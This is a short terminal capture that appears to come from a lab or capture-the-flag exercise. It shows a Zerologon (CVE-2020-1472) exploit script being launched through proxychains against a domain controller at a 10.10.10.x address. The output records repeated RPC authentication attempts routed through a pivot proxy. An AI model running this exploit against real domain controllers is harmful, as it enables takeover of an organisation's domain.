 # proxychains4 ./cve-2020-1472-exploit.py ad 10.10.10.135
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK